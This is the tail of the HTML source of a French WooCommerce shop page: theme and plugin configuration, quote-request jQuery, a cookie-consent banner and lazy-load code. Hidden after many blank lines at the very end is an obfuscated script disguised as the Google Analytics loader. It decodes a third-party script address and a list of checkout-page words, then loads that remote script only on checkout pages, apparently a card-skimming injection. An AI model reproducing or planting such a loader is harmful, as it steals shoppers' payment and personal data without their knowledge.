[data-sticky]","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/static/bundle/sticky.js?ver=2.1.25"}],"dynamic_styles":{"lazy_load":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.25","search_lazy":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.25","back_to_top":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.25","additional_actions":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/additional-actions.min.css?ver=2.1.25"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.25"},{"selector":".flexy","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.25"},{"selector":".ct-media-container[data-media-id], .ct-dynamic-media[data-media-id]","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/static/bundle/video-lazy.min.css?ver=2.1.25"},{"selector":"#account-modal","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/static/bundle/header-account-modal-lazy.min.css?ver=2.1.25"},{"selector":".ct-header-account","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/static/bundle/header-account-dropdown-lazy.min.css?ver=2.1.25"}],"blocksy_woo_extra_price_filters":{"currency":"\u20ac","priceFormat":"%2$s\u00a0%1$s","delimiter":",","thousand":""},"login_generic_error_msg":"An unexpected error occurred. Please try again later."};
//# sourceURL=ct-scripts-js-extra
</script>
<script data-minify="1" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/cache/min/1/wp-content/themes/blocksy/static/bundle/main.js?ver=1768573304" id="ct-scripts-js"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://envytech.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script data-minify="1" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/cache/min/1/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_woo_rfq.js?ver=1768573304" id="gpls_woo_rfq_js-js"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/rfq_dummy.js?ver=88110" id="rfq_dummy_js-js"></script>
<script id="rfq_dummy_js-js-after">
jQuery( document ).bind('ready ajaxComplete', function() {jQuery(".actions [name='update_cart']").text('Mettre à jour ma demande');jQuery(".actions [name='update_cart']").val('Mettre à jour ma demande');jQuery(".actions [name='update_cart']").show();});jQuery(document).bind('wc_fragments_loaded ajaxComplete', function(){
        jQuery('.added_to_cart').text('Voir ma liste');}); jQuery('.woocommerce-message .wc-forward').text('Voir ma liste');
//# sourceURL=rfq_dummy_js-js-after
</script>
<script data-minify="1" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/cache/min/1/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_wh.js?ver=1768573304" id="url_gpls_wh_js-js"></script>
<script id="wapf-frontend-js-extra">
var wapf_config = {"ajax":"https://envytech.fr/wp-admin/admin-ajax.php","page_type":"product","display_options":{"format":"%2$s&nbsp;%1$s","symbol":"&euro;","decimals":2,"decimal":",","thousand":"","trim_zeroes":false,"tax_suffix":"TTC","tax_enabled":true,"price_incl_tax":false,"tax_display":"incl"},"slider_support":"","hint":"(+{x})","today":"2026-01-23T00:00:00","date_format":"mm-dd-yyyy"};
//# sourceURL=wapf-frontend-js-extra
</script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/js/frontend.min.js?ver=2.7.25" id="wapf-frontend-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"1180","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://envytech.fr/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"22","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003ECliquez sur \u00ab\u00a0J\u2019accepte\u00a0\u00bb pour activer {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EJ\u2019accepte\u003C/button\u003E","css_file":"https://envytech.fr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=1180","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies","url":"https://envytech.fr/politique-de-cookies/"},"privacy-statement":{"title":"Mentions l\u00e9gales","url":"https://envytech.fr/mentions-legales/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Cliquez sur le bouton pour activer {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765981244" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { jQuery( '.single_add_to_cart_button' ).show();
                jQuery( '.single_add_to_cart_button' ).attr('style','visibility: visible');
                 jQuery('.single_add_to_cart_button').prop('disabled',false);;
                 jQuery('.gpls_rfq_set').prop('disabled', false);  
                  
                });</script></div><div class='gpls_script' style='display: none'><script>       
              if (typeof jQuery != 'undefined') {

    jQuery(document ).ready( function() {
     jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
        jQuery('.gpls_rfq_set' ).on( 'click', function() {
  //
  //jQuery('.qty').filter(':visible').focus();
});
       
        jQuery( '#woo_pp_ec_button_product' ).hide();
        jQuery( '#woo_pp_ec_button_product' ).attr('style','display: none ');
        jQuery( '#single_add_to_cart_button' ).hide();
        jQuery( '#single_add_to_cart_button' ).attr('style','display: none ');
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse ');

      //  jQuery('.gpls_rfq_set:input[type="submit"]').focus();
      //  jQuery(document).ready(function(){jQuery('.qty').filter(':visible').focus(); });

        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse');

   

    });
     jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
}
</script></div><div  class="gpls_script" style="display: none"><style></style></div><div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div><div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div><div data-wpr-lazyrender="1" class="wttw" aria-hidden="true"><div  class="wapf-ttp"></div></div><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360">',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>











































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9taW5pc3RhdC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769132677 -->